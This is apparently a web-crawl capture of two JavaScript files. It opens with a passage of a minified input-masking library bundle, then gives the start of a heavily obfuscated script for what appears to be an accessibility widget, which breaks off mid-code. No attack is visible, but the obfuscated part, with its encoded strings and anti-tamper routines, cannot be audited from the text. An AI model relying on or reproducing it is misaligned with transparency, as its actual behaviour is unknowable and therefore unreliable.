                              .forEach(function (t) {
                                m.call(v, { begin: t, end: t + 1 });
                              }),
                            (t.remove = void 0)),
                          void 0 !== t.insert &&
                            (Array.isArray(t.insert) || (t.insert = [t.insert]),
                            t.insert
                              .sort(function (t, e) {
                                return v.isRTL ? e.pos - t.pos : t.pos - e.pos;
                              })
                              .forEach(function (t) {
                                "" !== t.c &&
                                  h.call(
                                    v,
                                    t.pos,
                                    t.c,
                                    void 0 === t.strict || t.strict,
                                    void 0 !== t.fromIsValid ? t.fromIsValid : n
                                  );
                              }),
                            (t.insert = void 0)),
                          t.refreshFromBuffer && t.buffer)
                        ) {
                          var e = t.refreshFromBuffer;
                          p.call(v, !0 === e ? e : e.start, e.end, t.buffer),
                            (t.refreshFromBuffer = void 0);
                        }
                        void 0 !== t.rewritePosition &&
                          ((x = t.rewritePosition), (t = !0));
                      }
                      return t;
                    }
                    function _(e, i, s) {
                      var r = !1;
                      return (
                        a.getTests.call(v, e).every(function (c, h) {
                          var d = c.match;
                          if (
                            (o.getBuffer.call(v, !0),
                            !1 !==
                              (r =
                                (!d.jit ||
                                  void 0 !==
                                    w.validPositions[
                                      o.seekPrevious.call(v, e)
                                    ]) &&
                                (null != d.fn
                                  ? d.fn.test(i, w, e, s, b, u.call(v, t))
                                  : (i === d.def ||
                                      i === b.skipOptionalPartCharacter) &&
                                    "" !== d.def && {
                                      c:
                                        a.getPlaceholder.call(v, e, d, !0) ||
                                        d.def,
                                      pos: e,
                                    })))
                          ) {
                            var p = void 0 !== r.c ? r.c : i,
                              f = e;
                            return (
                              (p =
                                p === b.skipOptionalPartCharacter &&
                                !0 === d.static
                                  ? a.getPlaceholder.call(v, e, d, !0) || d.def
                                  : p),
                              !0 !== (r = k(r)) &&
                                void 0 !== r.pos &&
                                r.pos !== e &&
                                (f = r.pos),
                              (!0 !== r &&
                                void 0 === r.pos &&
                                void 0 === r.c) ||
                                (!1 ===
                                  m.call(
                                    v,
                                    t,
                                    y.extend({}, c, {
                                      input: l.call(v, p, d, f),
                                    }),
                                    n,
                                    f
                                  ) &&
                                  (r = !1)),
                              !1
                            );
                          }
                          return !0;
                        }),
                        r
                      );
                    }
                    void 0 !== t.begin && (x = v.isRTL ? t.end : t.begin);
                    var C = !0,
                      S = y.extend(!0, [], w.validPositions);
                    if (
                      !1 === b.keepStatic &&
                      void 0 !== w.excludes[x] &&
                      !0 !== s &&
                      !0 !== n
                    )
                      for (var T = x; T < (v.isRTL ? t.begin : t.end); T++)
                        void 0 !== w.excludes[T] &&
                          ((w.excludes[T] = void 0), delete w.tests[T]);
                    if (
                      ("function" == typeof b.preValidation &&
                        !0 !== n &&
                        !0 !== d &&
                        (C = k(
                          (C = b.preValidation.call(
                            v,
                            o.getBuffer.call(v),
                            x,
                            e,
                            u.call(v, t),
                            b,
                            w,
                            t,
                            i || s
                          ))
                        )),
                      !0 === C)
                    ) {
                      if (
                        ((C = _(x, e, i)),
                        (!i || !0 === n) && !1 === C && !0 !== d)
                      ) {
                        var $ = w.validPositions[x];
                        if (
                          !$ ||
                          !0 !== $.match.static ||
                          ($.match.def !== e &&
                            e !== b.skipOptionalPartCharacter)
                        ) {
                          if (
                            b.insertMode ||
                            void 0 ===
                              w.validPositions[o.seekNext.call(v, x)] ||
                            t.end > x
                          ) {
                            var P = !1;
                            if (
                              (w.jitOffset[x] &&
                                void 0 ===
                                  w.validPositions[o.seekNext.call(v, x)] &&
                                !1 !==
                                  (C = h.call(
                                    v,
                                    x + w.jitOffset[x],
                                    e,
                                    !0,
                                    !0
                                  )) &&
                                (!0 !== s && (C.caret = x), (P = !0)),
                              t.end > x && (w.validPositions[x] = void 0),
                              !P &&
                                !o.isMask.call(v, x, b.keepStatic && 0 === x))
                            )
                              for (
                                var E = x + 1,
                                  j = o.seekNext.call(v, x, !1, 0 !== x);
                                E <= j;
                                E++
                              )
                                if (!1 !== (C = _(E, e, i))) {
                                  (C =
                                    f.call(
                                      v,
                                      x,
                                      void 0 !== C.pos ? C.pos : E
                                    ) || C),
                                    (x = E);
                                  break;
                                }
                          }
                        } else C = { caret: o.seekNext.call(v, x) };
                      }
                      v.hasAlternator &&
                        !0 !== s &&
                        !i &&
                        ((s = !0),
                        !1 === C &&
                        b.keepStatic &&
                        (c.call(v, o.getBuffer.call(v)) || 0 === x)
                          ? (C = r.call(v, x, e, i, n, void 0, t))
                          : ((u.call(v, t) &&
                              w.tests[x] &&
                              w.tests[x].length > 1 &&
                              b.keepStatic) ||
                              (1 == C &&
                                !0 !== b.numericInput &&
                                w.tests[x] &&
                                w.tests[x].length > 1 &&
                                o.getLastValidPosition.call(v, void 0, !0) >
                                  x)) &&
                            (C = r.call(v, !0))),
                        !0 === C && (C = { pos: x });
                    }
                    if (
                      "function" == typeof b.postValidation &&
                      !0 !== n &&
                      !0 !== d
                    ) {
                      var M = b.postValidation.call(
                        v,
                        o.getBuffer.call(v, !0),
                        void 0 !== t.begin ? (v.isRTL ? t.end : t.begin) : t,
                        e,
                        C,
                        b,
                        w,
                        i,
                        g
                      );
                      void 0 !== M && (C = !0 === M ? C : M);
                    }
                    C && void 0 === C.pos && (C.pos = x),
                      !1 === C || !0 === d
                        ? (o.resetMaskSet.call(v, !0),
                          (w.validPositions = y.extend(!0, [], S)))
                        : f.call(v, void 0, x, !0);
                    var O = k(C);
                    return (
                      void 0 !== v.maxLength &&
                        o.getBuffer.call(v).length > v.maxLength &&
                        !n &&
                        (o.resetMaskSet.call(v, !0),
                        (w.validPositions = y.extend(!0, [], S)),
                        (O = !1)),
                      O
                    );
                  }
                  function d(t, e, i) {
                    for (
                      var n = this.maskset,
                        s = !1,
                        o = a.getTests.call(this, t),
                        r = 0;
                      r < o.length;
                      r++
                    ) {
                      if (
                        o[r].match &&
                        ((o[r].match.nativeDef ===
                          e.match[i.shiftPositions ? "def" : "nativeDef"] &&
                          (!i.shiftPositions || !e.match.static)) ||
                          o[r].match.nativeDef === e.match.nativeDef ||
                          (i.regex &&
                            !o[r].match.static &&
                            o[r].match.fn.test(e.input, n, t, !1, i)))
                      ) {
                        s = !0;
                        break;
                      }
                      if (o[r].match && o[r].match.def === e.match.nativeDef) {
                        s = void 0;
                        break;
                      }
                    }
                    return (
                      !1 === s &&
                        void 0 !== n.jitOffset[t] &&
                        (s = d.call(this, t + n.jitOffset[t], e, i)),
                      s
                    );
                  }
                  function p(t, e, i) {
                    var s,
                      a,
                      r = this,
                      l = this.maskset,
                      c = this.opts,
                      u = this.dependencyLib,
                      h = c.skipOptionalPartCharacter,
                      d = r.isRTL ? i.slice().reverse() : i;
                    if (((c.skipOptionalPartCharacter = ""), !0 === t))
                      o.resetMaskSet.call(r, !1),
                        (t = 0),
                        (e = i.length),
                        (a = o.determineNewCaretPosition.call(
                          r,
                          { begin: 0, end: 0 },
                          !1
                        ).begin);
                    else {
                      for (s = t; s < e; s++) l.validPositions.splice(t, 0);
                      a = t;
                    }
                    var p = new u.Event("keypress");
                    for (s = t; s < e; s++) {
                      (p.key = d[s].toString()), (r.ignorable = !1);
                      var f = n.EventHandlers.keypressEvent.call(
                        r,
                        p,
                        !0,
                        !1,
                        !1,
                        a
                      );
                      !1 !== f && void 0 !== f && (a = f.forwardPosition);
                    }
                    c.skipOptionalPartCharacter = h;
                  }
                  function f(t, e, i) {
                    var n = this,
                      s = this.maskset,
                      r = this.dependencyLib;
                    if (void 0 === t)
                      for (t = e - 1; t > 0 && !s.validPositions[t]; t--);
                    for (var l = t; l < e; l++)
                      if (
                        void 0 === s.validPositions[l] &&
                        !o.isMask.call(n, l, !1) &&
                        (0 == l
                          ? a.getTest.call(n, l)
                          : s.validPositions[l - 1])
                      ) {
                        var c = a.getTests.call(n, l).slice();
                        "" === c[c.length - 1].match.def && c.pop();
                        var u,
                          d = a.determineTestTemplate.call(n, l, c);
                        if (
                          d &&
                          (!0 !== d.match.jit ||
                            ("master" === d.match.newBlockMarker &&
                              (u = s.validPositions[l + 1]) &&
                              !0 === u.match.optionalQuantifier)) &&
                          (((d = r.extend({}, d, {
                            input:
                              a.getPlaceholder.call(n, l, d.match, !0) ||
                              d.match.def,
                          })).generatedInput = !0),
                          m.call(n, l, d, !0),
                          !0 !== i)
                        ) {
                          var p = s.validPositions[e].input;
                          return (
                            (s.validPositions[e] = void 0),
                            h.call(n, e, p, !0, !0)
                          );
                        }
                      }
                  }
                  function m(t, e, i, n) {
                    var s = this,
                      r = this.maskset,
                      l = this.opts,
                      c = this.dependencyLib;
                    function p(t, e, i) {
                      var n = e[t];
                      if (
                        void 0 !== n &&
                        !0 === n.match.static &&
                        !0 !== n.match.optionality &&
                        (void 0 === e[0] || void 0 === e[0].alternation)
                      ) {
                        var s =
                            i.begin <= t - 1
                              ? e[t - 1] &&
                                !0 === e[t - 1].match.static &&
                                e[t - 1]
                              : e[t - 1],
                          o =
                            i.end > t + 1
                              ? e[t + 1] &&
                                !0 === e[t + 1].match.static &&
                                e[t + 1]
                              : e[t + 1];
                        return s && o;
                      }
                      return !1;
                    }
                    var f = 0,
                      m = void 0 !== t.begin ? t.begin : t,
                      g = void 0 !== t.end ? t.end : t,
                      v = !0;
                    if (
                      (t.begin > t.end && ((m = t.end), (g = t.begin)),
                      (n = void 0 !== n ? n : m),
                      void 0 === i &&
                        (m !== g ||
                          (l.insertMode && void 0 !== r.validPositions[n]) ||
                          void 0 === e ||
                          e.match.optionalQuantifier ||
                          e.match.optionality))
                    ) {
                      var y,
                        b = c.extend(!0, [], r.validPositions),
                        w = o.getLastValidPosition.call(s, void 0, !0);
                      r.p = m;
                      var x = u.call(s, t) ? m : n;
                      for (y = w; y >= x; y--)
                        r.validPositions.splice(y, 1),
                          void 0 === e && delete r.tests[y + 1];
                      var k,
                        _,
                        C = n,
                        S = C;
                      for (
                        e &&
                          ((r.validPositions[n] = c.extend(!0, {}, e)),
                          S++,
                          C++),
                          null == b[g] &&
                            r.jitOffset[g] &&
                            (g += r.jitOffset[g] + 1),
                          y = e ? g : g - 1;
                        y <= w;
                        y++
                      ) {
                        if (
                          void 0 !== (k = b[y]) &&
                          !0 !== k.generatedInput &&
                          (y >= g || (y >= m && p(y, b, { begin: m, end: g })))
                        ) {
                          for (; "" !== a.getTest.call(s, S).match.def; ) {
                            if (
                              !1 !== (_ = d.call(s, S, k, l)) ||
                              "+" === k.match.def
                            ) {
                              "+" === k.match.def && o.getBuffer.call(s, !0);
                              var T = h.call(
                                s,
                                S,
                                k.input,
                                "+" !== k.match.def,
                                !0
                              );
                              if (
                                ((v = !1 !== T),
                                (C = (T.pos || S) + 1),
                                !v && _)
                              )
                                break;
                            } else v = !1;
                            if (v) {
                              void 0 === e &&
                                k.match.static &&
                                y === t.begin &&
                                f++;
                              break;
                            }
                            if ((!v && o.getBuffer.call(s), S > r.maskLength))
                              break;
                            S++;
                          }
                          "" == a.getTest.call(s, S).match.def && (v = !1),
                            (S = C);
                        }
                        if (!v) break;
                      }
                      if (!v)
                        return (
                          (r.validPositions = c.extend(!0, [], b)),
                          o.resetMaskSet.call(s, !0),
                          !1
                        );
                    } else
                      e &&
                        a.getTest.call(s, n).match.cd === e.match.cd &&
                        (r.validPositions[n] = c.extend(!0, {}, e));
                    return o.resetMaskSet.call(s, !0), f;
                  }
                },
              },
              e = {};
            function i(n) {
              var s = e[n];
              if (void 0 !== s) return s.exports;
              var o = (e[n] = { exports: {} });
              return t[n](o, o.exports, i), o.exports;
            }
            var n = {};
            return (
              (function () {
                var t = n;
                Object.defineProperty(t, "__esModule", { value: !0 }),
                  (t.default = void 0),
                  i(7149),
                  i(3194),
                  i(9302),
                  i(4013),
                  i(3851),
                  i(219),
                  i(207),
                  i(5296);
                var e,
                  s = (e = i(2394)) && e.__esModule ? e : { default: e };
                t.default = s.default;
              })(),
              n
            );
          })());
      },
    },
    e = {};
  function i(n) {
    var s = e[n];
    if (void 0 !== s) return s.exports;
    var o = (e[n] = { exports: {} });
    return t[n].call(o.exports, o, o.exports, i), o.exports;
  }
  (i.n = (t) => {
    var e = t && t.__esModule ? () => t.default : () => t;
    return i.d(e, { a: e }), e;
  }),
    (i.d = (t, e) => {
      for (var n in e)
        i.o(e, n) &&
          !i.o(t, n) &&
          Object.defineProperty(t, n, { enumerable: !0, get: e[n] });
    }),
    (i.o = (t, e) => Object.prototype.hasOwnProperty.call(t, e)),
    (i.r = (t) => {
      "undefined" != typeof Symbol &&
        Symbol.toStringTag &&
        Object.defineProperty(t, Symbol.toStringTag, { value: "Module" }),
        Object.defineProperty(t, "__esModule", { value: !0 });
    }),
    i(898),
    i(560),
    i(646),
    i(952),
    i(518),
    i(309),
    i(820),
    i(244),
    i(84),
    i(134),
    i(714),
    i(333),
    i(341),
    i(16),
    i(322),
    i(703),
    i(167),
    i(247),
    i(589),
    i(394),
    i(375),
    i(350),
    i(605),
    i(21),
    i(483),
    i(30),
    i(271),
    i(578),
    i(114),
    i(7),
    i(62),
    i(781),
    i(878);
})();


--- FILE ---
content_type: text/javascript
request_url: https://cdn2.axessora.com/axessorasecure.js
body_size: 165609
content:
// @ts-nocheck
function _0x40e6(_0x1a9b63,_0x2e0aee){const _0x386a7d=_0x3f47();return _0x40e6=function(_0x408bff,_0x39752e){_0x408bff=_0x408bff-(-0x26d7+0x928+0x1e7c);let _0x2b3aaf=_0x386a7d[_0x408bff];if(_0x40e6['qmlwoD']===undefined){var _0x3b9219=function(_0x18d9f0){const _0x2bd808='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5a2790='',_0x37275f='',_0x1d1b76=_0x5a2790+_0x3b9219;for(let _0x510c7d=0x1f95+0x919+0x29*-0xfe,_0x3d27cb,_0x181c57,_0x40af0b=0xa2a+0x2531*0x1+-0x2f5b;_0x181c57=_0x18d9f0['charAt'](_0x40af0b++);~_0x181c57&&(_0x3d27cb=_0x510c7d%(-0x73*0x1+0xa72+-0x9fb)?_0x3d27cb*(0x503+0xf71+0xa1a*-0x2)+_0x181c57:_0x181c57,_0x510c7d++%(0x13*-0x27+-0xad3+0x494*0x3))?_0x5a2790+=_0x1d1b76['charCodeAt'](_0x40af0b+(0xca0+-0x1dad+0xaf*0x19))-(-0x44*0x3d+-0x1*0x399+0x13d7)!==0x1514+0x1*-0x2389+0xe75?String['fromCharCode'](-0x1*0x17a5+-0x3d9*0x1+0x1c7d&_0x3d27cb>>(-(-0x1f6c+-0x1*-0xd8d+0x11e1)*_0x510c7d&0x1792+-0x7*0xf2+-0xc5*0x16)):_0x510c7d:0x1*-0x269e+-0x2491*-0x1+0x20d){_0x181c57=_0x2bd808['indexOf'](_0x181c57);}for(let _0x4f45ef=0x683+-0x2*-0xda+-0x2bd*0x3,_0xb9436b=_0x5a2790['length'];_0x4f45ef<_0xb9436b;_0x4f45ef++){_0x37275f+='%'+('00'+_0x5a2790['charCodeAt'](_0x4f45ef)['toString'](0x1e6c+-0xa*0xd7+-0x15f6))['slice'](-(-0x6ca+0x8*0x120+-0x234));}return decodeURIComponent(_0x37275f);};_0x40e6['PgUalr']=_0x3b9219,_0x1a9b63=arguments,_0x40e6['qmlwoD']=!![];}const _0x2e6c5c=_0x386a7d[0x37*-0x2e+-0x1*-0x2e9+0x6f9],_0x4dd4c7=_0x408bff+_0x2e6c5c,_0x23b3a7=_0x1a9b63[_0x4dd4c7];if(!_0x23b3a7){const _0x147dff=function(_0x3bf33f){this['VGZRSp']=_0x3bf33f,this['PgnlIp']=[0x103c+-0x12e9+0x2ae,0x1b27+0x1b97+-0x36be,-0x71*0x38+0x2649*-0x1+0x3f01],this['vDFbWn']=function(){return'newState';},this['sgUpwT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NafEIQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x147dff['prototype']['yWINTW']=function(){const _0x526116=new RegExp(this['sgUpwT']+this['NafEIQ']),_0x19203b=_0x526116['test'](this['vDFbWn']['toString']())?--this['PgnlIp'][-0x1813+0x5*-0x7+-0x1837*-0x1]:--this['PgnlIp'][0x1c05*0x1+-0x26a4+0xa9f];return this['STutBA'](_0x19203b);},_0x147dff['prototype']['STutBA']=function(_0x1b89b7){if(!Boolean(~_0x1b89b7))return _0x1b89b7;return this['FnlWNH'](this['VGZRSp']);},_0x147dff['prototype']['FnlWNH']=function(_0x120d41){for(let _0x4bd7a7=-0x2ce*-0xb+0x337*-0xb+0x483,_0x27aa40=this['PgnlIp']['length'];_0x4bd7a7<_0x27aa40;_0x4bd7a7++){this['PgnlIp']['push'](Math['round'](Math['random']())),_0x27aa40=this['PgnlIp']['length'];}return _0x120d41(this['PgnlIp'][0x43*0x5d+-0x1b0*0x7+-0xc87]);},new _0x147dff(_0x40e6)['yWINTW'](),_0x2b3aaf=_0x40e6['PgUalr'](_0x2b3aaf),_0x1a9b63[_0x4dd4c7]=_0x2b3aaf;}else _0x2b3aaf=_0x23b3a7;return _0x2b3aaf;},_0x40e6(_0x1a9b63,_0x2e0aee);}function _0x3f47(){const _0x3c076d=['CYi+pc9Zy3jPCa','u1LPChe','Cgu9iM1VzhvSzq','j2rLigjLBgLYDa','qKnNqMm','iNn0EwXLC2HLzq','ywDLCY90CI5QCW','u3zhquu','DhvZ','C3r5Bgu','AwvKigrVBwfPBG','AwLjsKG','y3jLyxrLsw5Kzq','lwnVBg9YoIa','yxbWBgLJyxrPBW','lJnZigXPBMvHCG','qvHUvLC','B3qGEWOGicaGia','D25nz1O','iZeXmZa0yq','zuPuDLO','AYfPBxbVCNrHBG','Bvz6q2e','qvb6ELO','mtbTuLzSA3G','iZHLmZK5zG','CuzmBMK','ANnQsM0','BgLJzw5Zzvn0yq','B21HAw4GDgvZCa','Bg9HzgLUzW','zhvSzs9HC3nLDa','phn0EwXLpI5IDq','rerLs0e','BIbPBguGz2vYW6C','z3jVDw5KlwnVBa','yxHLC3nVCMeUyW','C3nLDa','C3zPt24','zuTgwhm','mtm3nJDyEuXRENa','iwLTCg9YDgfUDa','zuP0Dxa','q2fJAguNzgvUia','ugjXCM8','CY9HEgfZB3jHlG','icaGic0TDgHPCG','qMrsuwC','sNvvrKm','oWOGicaGicb9cG','yMLUza','C2v0CY9Syw5NDq','q3vYCMvUDcbOBW','Bg9N','l2DLDhbHBMvSlG','uxHQu2u','Dhvovwq','zgX6tKW','iZi1m2m0zG','oYb9','y2nLC21VzhvSzq','BLbRteW','wLLKu08','rM5WCKW','Dhj1zq','Chm6lY9Jzg4YlG','CY9Kzs5WBMC','yKXjEvO','x19WCM90B19F','AhfKAhy','zxHJzxb0Aw9U','r2rly2i','nZy1ote1m3HzCwPvAG','vuXAzgu','CMvZDwX0','BMr0sNe','oYaTlxnLy29Uza','qvrIrMW','DgLTzxn0yw1W','r1zdue0','tLfmuvG','CKnyu0G','DwX1BMfTywteStO','B2jQzwn0u3rVCG','DvnxqLK','C0j5vgfNtMfTzq','FtWVC3r5Bgu+','Aw4Uy3nZiJ4','DNHfB08','DeDqu0q','t2zttuy','y3rVCIGICMv0Dq','zgvSzxrL','vevwAwq','ywDLCY9YDs5QCW','Dgv4Dc8','B3qGEYaTlwnOBW','CMLNAhq','Ag9ZDg5HBwu','zwrbC3nLDa','Awfqv0q','yvD6C28','ENnOuhy','C3jJ','CMvMzxjYzxi','icaGicaGica','t3r5r2y','DgfZXle6','BMn0Aw9UkcKG','v01VwfO','DM1uC0O','igrVBwfPBIaOBG','DgnSAue','AsbSAxnHBNmGyG','ywLUlMnZCW','r055rvm','Cw5iuKi','Awj6C2O','u0Pot1i','Chq+','ywLfsfu','DhjPBq','CY9HCMeUCg5N','y0zPwge','C2v0CW','CJOG','tuXczLa','uMvMzxjYzxiGza','zg9TywLUCW','DMHoqxi','icaGic0TC2vJBW','iZa4mZq0nW','C1HAsK4','y29UC3rYDwn0BW','CgfUzwXFCMi','CgXHEtPUB25Liq','uKWGCgfYC2uGAa','DeHKsgO','phnJCMLWDcb0Eq','icaGicaG','zxjYB3i','r0jwtLa','BM93','rKDIrgi','r09SuNm','vvjiwNu','DhrVBsb7igrPCW','C2v0q2fJAgvKqq','rxztr1q','iZa3ntbKmq','qKTQzKC','cIaGicaGicaGDa','i2zMzMzMzG','y29UDgfPBNm','BwPXA00','zhKTy29SB3i6ia','y2HHCKf0','BJiUyxHLC3nVCG','icaGic0Ty2HVCW','ywDLCY9HCI5QCW','DdSGFq','y29UDgvUDc10Eq','oWOGicaGicaGia','lxjPz2H0ihSGza','cIaGicaGicaGia','rMvLt0q','Du5urKi','z2v0q2fJAgvKqq','B25ZDwnJzxnZ','B25LCNjVCG','mI5HEgvZC29Yyq','lNbHBMvSlw1Vza','yLLmtKK','C2v0CY9QCY9HyW','u1HxCwG','ENv0t3O','ywnJzxnZlxbHBG','yxrHC8sXoG','BI1YAwDODc1IBW','tfv4rgC','y2vZCY1Wyw5LBa','C2vJB25Kyxj5xW','s1fctu4','B290ihSGls1JAa','iZi5mdbIza','yu90yum','C3rLBMvY','C0DRDw0','sLbHt3G','C3bSyxK6yMXVyW','v1Lbu0G','tg12r1q','phn0EwXLpI5Wyq','zw4Ty29SB3i6ia','DgLVBNm6','mtm2mtm0nvPuz25yyG','D2fYBG','sKD5wMS','BNq7ih0','zw4Ty29SB3iTAa','ChjVDg90ExbL','BgvUz3rO','vfD0thG','q25mufi','C3vIC3rYAw5N','DhbHBMvSlMPZ','oYaTlxrOAxjKEq','D3D3lG','r1zlvMy','CgfUzwXFBgi','ChbLCIb7cIaGia','DgHPCMr5x2nVBa','AxnWBgf5oM5VBG','CgfUzwXFBgvMDa','phnJCMLWDcbZCG','r8o8DMvUBgLRigK','Aw1WB3j0yw50oW','CY90CI5WBMC','qNrtu0K','B3vps00','C21VzhvSzs9Nzq','D1n0A0i','Aw5MBW','DgnAqMW','y2fJAgvbBgXbCW','zgjoyw1L','iZa2mZq4nW','tgHnyvK','swXSsfO','y29UC29Szq','EMXZCfq','DgLcB0C','uMvMzxjYzxiGvq','ugfTDg0','vvjmj2rLigjLBa','rvvwsey','z2v0rwXLBwvUDa','CY9LC3aUCg5N','tw1jswy','C3bSAxq','y2HL','mJeZmJKWngXJwwTWEG','iZfJndu4yG','AgvHza','E30Uy29UC3rYDq','rgrxAui','yM90Dg9T','y29SB3i','tKzYCfC','DhrVBI1YAwDODa','uMHiqMy','sKnIy28','mtuZnJaXmgHHAKjqzW','wgnouvu','ig9WywnPDhKGma','BgvMDa','iZe2nZm2za','sezuyxm','sNbYrvi','l3n0EwXLpG','tfrXDKu','qxnZzxqGy2fJAa','AxqGzwrPBgrPoG','D0T4zLO','zgj2D0u','y2SHAw1WB3j0yq','cIaGicaGicnHyW','q0riuvm','AezRveO','Chv0','nZe1nJa4wuP2EvLs','yxj5lwnVBg9YoG','qLz3sNC','vwHuqxe','yxjYyxLcDwzMzq','zwSGAxn0zwSGza','yM56zum','Dg9TihSGzgLZCa','B1HsrwC','CY9QyxbHBI5WBG','lMnVBs9Hy2nLCW','icaGicaGicaGia','uMvXDwvZDgLUzW','yY5QCW','C3rVCMvoyw1L','t1nbvuO','CKHOq2i','Bgf5oMjSB2nRiq','C21VzhvSzs9HCW','Dgv4Da','A2TXqwG','iZaWmMu2za','Dw5PCxvL','AffeqvC','CMvHzg9UBhK','Bg9JyxrPB24','ywDLCY9MCI5QCW','ywDLCY9Kzs5QCW','CM4GDgHPCYiPka','qw9Ht3m','oYaTlwnOB3nLBG','qu9lsMm','qK9TEeS','yxnZzxrZ','Axj0AwXLBJOG','Aw5PDerc','CurJq3m','mtHJBvbKwuS','C3q6','AuvTrwm','ze1bzgC','Bc1IDxr0B24TCa','ugfUzwWGCg9ZAq','iZa4m2rJnW','Dg9tDhjPBMC','B3nPDgLVBI15oG','C09vyw8','wKv6vha','u2XdsKC','ig9WywnPDhK6ia','Bw9KDwXLl2fZCW','B3v5z2W','CgfUzwXFCMLNAa','AuXhC1u','CY9QCY9Hy2mUAG','BgLJzw5ZzuzVDq','BMrHCNKTy29SBW','AMzLyLe','CMv0DxjUicHMDq','Bgf5oM5VBMuHAq','C2v0CY9PBwfNzq','zMfSC2u','z3jVs2O','BxbVCNrHBNq7ia','ywrKrxzLBNrmAq','y0Xotgq','CezLDfO','s21Wt3O','lcbhzxldP2vRoIa','weXSvNK','AvDUuvm','Aw1owg8','sNHUvwO','AwnXEuS','icaGicaGic0TyW','Ahr0Chm6lY9Jza','yLrhu1m','CMnese4','B21HAw46','uMnKt00','BeLPuNi','ChDlt2C','lwnVBg9YlwHLEa','u2n5tve','rKrerei','yxbWzw5Kq2HPBa','DsbKB21HAw4GAq','CMvHzhLtDgf0zq','BMvSlxjPz2H0lq','yZ0IAhr0Chm6lW','Bu5fuLy','y3jLyxrLt2jQzq','zvDrEhu','mJiZnJyZzvDxt3vU','B3i6ia','iZaWmdaWma','qNvVseK','DNjvC2i','uu90ywS','DgfYz2v0','t09Wrhu','C2vHCMnO','EMn5DuK','DxD4AxC','lwXLzNqGEYbKAq','DKLJz3e','icaGicaGFqOGia','y3nZ','C3bSyxK6BM9Uzq','y1jMy20','yLbjCKq','B3bLBG','zwjUDhC','Bg9HzezYB21dyq','B25uC1G','wfz0Cha','CgzIrw0','DhjdtMm','D3bLv3i','zgvSzxrLq2fJAa','BLHzqKG','A2v5ugf0Aa','oYb9cIaGicaGia','icaGic0TCgfUzq','cIaGicaGicaGpa','DuTky0e','uxrACKm','ys5JB20VywnJzq','qMDfBuO','oYb9pc9ZDhLSzq','ChDgtNK','iZDHy2fLza','q01et0i','twPqr08','v0nJs2e','qwXotLa','Cw5AELC','s3PLA2q','BgfYignHy2HLjW','uK9cDxm','ENbwsfC','re9nq29UDgvUDa','y3rtDg9Yzq','wunQBge','uKXzwNq','v1L2wha','zw50','wgT1uNC','Dgv4DenVBNrLBG','t2TVqMe','icaG','iZfHy2jJma','venREgm','CMfUC2L0Aw9UoG','Cg5N','ywDLCY9LCY5QCW','rNvVAxO','BNq7cIaGicaGia','Bw9vAwe','AwXLBIbKB21HAq','ECo8A2XLBwuGAge','i2vKnZK1mW','yKTuu2G','icaGi2fJy2vZCW','phn0EwXLpJPYBW','zwvKzwq','iZi5otzHnq','rxjPXz9PBsbLBMC','B3jTywXPEMvKkq','DgfIBgu','Dg9mB3DLCKnHCW','D3jPDgu','yxpeStO','lxbHBMvSlxDYyq','s2nttwG','ChLmrxy','CMvHzhDYAxrL','i2vMnZeWma','ExHyyLG','CMvXDwvZDeLKBa','BgDNuei','D1D1ALC','Dcb7ic0Ty2HVCW','iZbLnJK4zq','pgXPBMSGCMvSpq','B3nPDgLVBI14oG','nNfdCNPAtW','yM90Dg9TlxjVBW','BI1Szwz0lwjVDa','DwXLic5IDxr0BW','C2nYAxb0','y29UDgvUDa','y3jLyxrLrwXLBq','u2nYAxb0ifvsta','EM1QBfy','zMv0y2HbBMrdyq','zu5HBwvZ','zNjVBq','sMrbBNq','quLSywm','vvjmihnWzwnPzG','shnlEvG','DhjHy2u','Aw5JBhvKzxm','C3rHCNrZv2L0Aa','lxDYyxbWzxiGEW','Bg13wva','zeTOvgq','zNnqrw0','BuLiqMy','B21HAw4NAsb1Eq','uwrjwKS','BNf2BgC','zwXSzw5KAtOGqG','vLjgDNi','ywDLCY96Ac5QCW','z2v0','B251CgDYywrLBG','AxnWBgf5oMjSBW','zvnSrxu','ChPHyNe','msaHAw1WB3j0yq','CMLKAMO','kcGOlISPkYKRkq','qLLvsKK','DhjHBNnHy3rPBW','yxbWBhK','ihbHCNnLigHHDa','svvZEuW','shnhAfG','iZDJmJHHnq','zgjwzxjZAw9U','ywLTBuS','rKPywNC','EfnfAeO','wxjVqwO','l2nKBJiUyxHLCW','uKjzyLm','BhPQENy','zsbLzgLSzw1Lza','B1Lnt1m','i2rMnJqXzG','sgLxwwi','DwXLic5Wyw5LBa','CMvWBgfJzq','DwXLihSGyMfJAW','CgfUzwXFy29SBW','zg9TywLU'];_0x3f47=function(){return _0x3c076d;};return _0x3f47();}(function(_0x3e1c87,_0x57ccca){const _0x2151c9={_0x28f872:0x673,_0x3305c5:0x715,_0x4216bf:0x5dd,_0x3271dc:0x645,_0x257118:0x52b,_0x5eb427:0x60d,_0x48ba64:0x4d1,_0x2e512e:0x575,_0x5ee755:0x460,_0x2088da:0x502,_0x4a1a39:0x41e,_0x2795a1:0x3a4,_0x4041a1:0x4f0,_0x41fc7f:0x37b,_0x350e87:0x651,_0x54dbc6:0x4a0,_0x2de78a:0x5c0,_0x24f505:0x2d2,_0x13623f:0x374,_0x2adf19:0x1dc,_0xf1b6af:0x310,_0x498332:0x5cf,_0x2ac6a7:0x5f9,_0x3c61c9:0x6b3,_0x2f1242:0x50f,_0x32e2f7:0x483,_0x4b8715:0x328,_0x1b7724:0x323,_0x352ff8:0x314},_0x37bf77={_0x33ed3e:0x1d2};function _0x4f221d(_0x276c11,_0x4840cb,_0x117b86,_0x2967c6){return _0x40e6(_0x2967c6-0x39c,_0x276c11);}const _0x52df4a=_0x3e1c87();function _0xb542ed(_0x3a3c01,_0xb53cb6,_0x1dd61b,_0x19d75a){return _0x40e6(_0x3a3c01-_0x37bf77._0x33ed3e,_0x19d75a);}while(!![]){try{const 